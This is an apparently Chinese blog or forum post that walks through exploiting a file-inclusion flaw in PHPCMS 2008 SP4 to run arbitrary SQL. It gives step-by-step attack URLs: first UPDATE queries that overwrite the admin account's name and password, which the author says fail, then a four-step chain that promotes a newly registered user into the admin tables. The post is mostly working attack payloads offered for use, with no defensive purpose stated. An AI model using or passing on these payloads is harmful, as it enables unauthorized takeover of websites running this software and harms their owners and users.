|

漏洞文件在wap/index.php,包含的文件限制为*.inc.php。随便包含一个有利用价值的去包含即可。

formguide/admin/include/fields/datetime/field_add.inc.php

EXP:错误的!!!!!!请看最下面的

老君只给了POC

朋友问我,访问那个poc就跳转,怎么爆密码

因为是执行SQL,不会回显的,所以爆不了帐号密码。

只能update和INSERT INTO了

INSERT INTO添加管理员当然是最好的了。

我这里就给个UPDATE更新的吧

www.site.com/wap/index.php?action=../../formguide/admin/include/fields/datetime/field_add&sql=UPDATE phpcms_member SET username =123456 where userid=1

这个是把管理帐户改成123456

www.site.com/wap/index.php?action=../../formguide/admin/include/fields/datetime/field_add&sql=UPDATE phpcms_member SET password =e10adc3949ba59abbe56e057f20f883e where userid=1

这个是把管理帐户密码改成123456

userid可以自行变化,一般情况下,管理是1,有的可能是2,3,4。。。。。。。。

------------------------------------------------------------------------------------------------------

下面是正确的EXP,一共四句

很抱歉,上次就光写,理论上是对的,但是实际却行不通

错误第一点:经过测试,只能update的值必须是数字,含有字母,就update不进去。

帐号可以是数字的值,但是md5得有字母啊,我是没找到纯数字的32位MD5。

错误第二点:phpcms不是纯md5加密,所以写的MD5进去是没用的。

变换个方法吧

先注册一个帐号。

这样就成功的在数据库添加了我们的帐户,我们剩下的就是update把自己变成管理员,要四句句才能搞定了。

注意,由于值不能含有字母,所以我们注册的时候,帐户一定要是纯数字的,比如我注册的帐户是123456,下面要用到的。

注册好之后



登陆,进入会员中心点,个人空间

点发送消息

在看url

运行第一句,userid改成自己的。

http://127.0.0.1/phpcms2008sp4/wap/index.php?action=../../formguide/admin/include/fields/datetime/field_add&sql=UPDATE phpcms_member SET groupid=1 where userid=4

第二句

http://127.0.0.1/phpcms2008sp4/wap/index.php?action=../../formguide/admin/include/fields/datetime/field_add&sql=UPDATE phpcms_member_cache SET groupid=1 where userid=4

因为phpcms有两个member表,所以要改两次,上面的4都是userid

第三句,赋予管理员权限

http://127.0.0.1/phpcms2008sp4/wap/index.php?action=../../formguide/admin/include/fields/datetime/field_add&sql=INSERT INTO phpcms_admin (userid,username,allowmultilogin,alloweditpassword) values(4,1234567,1,1)

这里的4是userid,后面的123467是注册的用户名。

第四句,还是赋予权限

http://127.0.0.1/phpcms2008sp4/wap/index.php?action=../../formguide/admin/include/fields/datetime/field_add&sql=INSERT INTO phpcms_admin_role (userid,roleid) values(4,1)

4是userid,1不要改。

之后,你就可以登陆后台啦.

|